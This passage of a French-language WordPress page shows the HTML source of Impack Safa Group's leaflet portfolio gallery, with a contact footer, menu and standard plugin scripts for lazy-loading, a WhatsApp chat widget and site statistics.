<a href="https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-2-a-6-volets-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="4f5ce37" data-elementor-lightbox-title="Depliant-2-a-6-volets" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mjc0MSwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0RlcGxpYW50LTItYS02LXZvbGV0cy0xLmpwZyIsInNsaWRlc2hvdyI6IjRmNWNlMzcifQ%3D%3D" data-slb-active="1" data-slb-asset="1361953071" data-slb-internal="0" data-slb-group="388"><img decoding="async" width="604" height="604" src="https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-2-a-6-volets-1-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-2-a-6-volets-1-768x768.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-2-a-6-volets-1-300x300.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-2-a-6-volets-1-150x150.jpg 150w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-2-a-6-volets-1-600x600.jpg 600w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-2-a-6-volets-1-800x800.jpg 800w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-2-a-6-volets-1.jpg 1000w" sizes="(max-width: 604px) 100vw, 604px" /></a>
</dt></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-menu-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="4f5ce37" data-elementor-lightbox-title="Depliant-menu" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mjc0MiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0RlcGxpYW50LW1lbnUtMS5qcGciLCJzbGlkZXNob3ciOiI0ZjVjZTM3In0%3D" data-slb-active="1" data-slb-asset="1456892503" data-slb-internal="0" data-slb-group="388"><img decoding="async" width="604" height="604" src="https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-menu-1-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-menu-1-768x768.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-menu-1-300x300.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-menu-1-150x150.jpg 150w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-menu-1-600x600.jpg 600w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-menu-1-800x800.jpg 800w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Depliant-menu-1.jpg 1000w" sizes="(max-width: 604px) 100vw, 604px" /></a>
</dt></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://impacksafagroup.sn/wp-content/uploads/2022/05/plaquette-dentreprise-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="4f5ce37" data-elementor-lightbox-title="plaquette-dentreprise" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mjc0MywidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL3BsYXF1ZXR0ZS1kZW50cmVwcmlzZS0xLmpwZyIsInNsaWRlc2hvdyI6IjRmNWNlMzcifQ%3D%3D" data-slb-active="1" data-slb-asset="589671197" data-slb-internal="0" data-slb-group="388"><img loading="lazy" decoding="async" width="604" height="604" src="https://impacksafagroup.sn/wp-content/uploads/2022/05/plaquette-dentreprise-1-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/05/plaquette-dentreprise-1-768x768.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/05/plaquette-dentreprise-1-300x300.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/05/plaquette-dentreprise-1-150x150.jpg 150w, https://impacksafagroup.sn/wp-content/uploads/2022/05/plaquette-dentreprise-1-600x600.jpg 600w, https://impacksafagroup.sn/wp-content/uploads/2022/05/plaquette-dentreprise-1-800x800.jpg 800w, https://impacksafagroup.sn/wp-content/uploads/2022/05/plaquette-dentreprise-1.jpg 1000w" sizes="(max-width: 604px) 100vw, 604px" /></a>
</dt></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://impacksafagroup.sn/wp-content/uploads/2022/05/Programme-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="4f5ce37" data-elementor-lightbox-title="Programme" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mjc0NCwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL1Byb2dyYW1tZS0xLmpwZyIsInNsaWRlc2hvdyI6IjRmNWNlMzcifQ%3D%3D" data-slb-active="1" data-slb-asset="1837302910" data-slb-internal="0" data-slb-group="388"><img loading="lazy" decoding="async" width="604" height="604" src="https://impacksafagroup.sn/wp-content/uploads/2022/05/Programme-1-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/05/Programme-1-768x768.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Programme-1-300x300.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Programme-1-150x150.jpg 150w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Programme-1-600x600.jpg 600w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Programme-1-800x800.jpg 800w, https://impacksafagroup.sn/wp-content/uploads/2022/05/Programme-1.jpg 1000w" sizes="(max-width: 604px) 100vw, 604px" /></a>
</dt></dl><br style="clear: both" />
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div><!-- .entry-content -->
</div>
</article><!-- #post -->    
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Post navigation</h1>
<div class="nav-links">
<a href="https://impacksafagroup.sn/portfolio/feuillets/" rel="prev"><span class="meta-nav">&larr;</span> Feuillets</a>			<a href="https://impacksafagroup.sn/portfolio/carnet/" rel="next">Carnets <span class="meta-nav">&rarr;</span></a>
</div><!-- .nav-links -->
</nav><!-- .navigation -->
</div><!-- #content -->
</div><!-- #primary -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<div data-elementor-type="wp-post" data-elementor-id="857" class="elementor elementor-857">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7b7a75 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6e7b7a75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7200379a" data-id="7200379a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-825eb87 elementor-widget elementor-widget-image" data-id="825eb87" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impacksafagroup.sn/">
<img width="300" height="102" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png" class="attachment-medium size-medium wp-image-2088" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png 300w, https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo.png 591w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-bee7dfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bee7dfc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e9521b" data-id="9e9521b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a169719 elementor-widget elementor-widget-heading" data-id="3a169719" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
</div>
<div class="elementor-element elementor-element-594792bc elementor-mobile-align-start elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="594792bc" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-email"></i>						</span>
<span class="elementor-icon-list-text"><a href="mailto:contact@impacksafagroup.sn">contact@impacksafagroup.sn</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-dropbox-2"></i>						</span>
<span class="elementor-icon-list-text">BP : 25961 Dakar Fann</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699163">+221 33 869 91 63</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699164">+221 33 869 91 64</a></span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c90b28" data-id="2c90b28" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-457da4b0 elementor-widget elementor-widget-heading" data-id="457da4b0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Adresse</h2>				</div>
</div>
<div class="elementor-element elementor-element-11a519ff elementor-widget elementor-widget-text-editor" data-id="11a519ff" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://www.google.sn/maps/place/futur+industrie/@14.7263043,-17.1831736,15.5z/data=!4m12!1m6!3m5!1s0xec199e62e50ddef:0x777610683852d4e1!2sfutur+industrie!8m2!3d14.7251254!4d-17.1902281!3m4!1s0xec199e62e50ddef:0x777610683852d4e1!8m2!3d14.7251254!4d-17.1902281?hl=fr&amp;authuser=0">Diamniadio, site Aprosi, <span class="fontstyle0">Medinatoul Mounawara</span>, Dakar &#8211; Sénégal</a></p>								</div>
</div>
<div class="elementor-element elementor-element-c66c894 elementor-widget elementor-widget-image" data-id="c66c894" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impack.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Sans-titre-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1MiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL1NhbnMtdGl0cmUtMS5qcGcifQ%3D%3D">
<img width="604" height="355" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" class="attachment-large size-large wp-image-3252" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg 1000w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-300x176.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-768x452.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-600x353.jpg 600w" sizes="(max-width: 604px) 100vw, 604px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f3f7cd" data-id="7f3f7cd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd3244a elementor-widget elementor-widget-heading" data-id="bd3244a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
</div>
<div class="elementor-element elementor-element-6260332 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6260332" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<div class="menu-headermenu-container"><ul id="menu-headermenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d5d701" data-id="2d5d701" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c23dd02 elementor-widget elementor-widget-heading" data-id="4c23dd02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Réseaux Sociaux</h2>				</div>
</div>
<div class="elementor-element elementor-element-452e77bf elementor-shape-circle e-grid-align-right e-grid-align-mobile-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="452e77bf" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-ae880e4" href="https://www.facebook.com/Impacksafagroup" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-6093371" href="https://www.linkedin.com/company/impacksafagroup/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-47850e1" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-10ac85bb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ac85bb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39b212fb" data-id="39b212fb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eabdf2b elementor-widget elementor-widget-text-editor" data-id="3eabdf2b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Copyright <span class="enlighter-g1">2026</span><br />Tous droits réservés</p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/i-amaze/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div 
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\u00a0! Je teste l\u2019extension Social Chat https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Bonjour! Comment puis-je vous aider?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Ecrire une r\u00e9ponse&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
>
</div>
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qlwapp-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/8j7ya1ns/fmh6q.css" media="all"/>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://impacksafagroup.sn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5a6ca3be4a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://impacksafagroup.sn/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php"},"options":{"cookieless":1,"pageUrl":"https://impacksafagroup.sn/portfolio/depliants/","beacon_enabled":0,"do_not_track":1,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761144333","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1761144333" id="burst-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=2.14.2" id="simple-lightbox-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=3.2.2" id="elpt-portfoliojs-lightbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
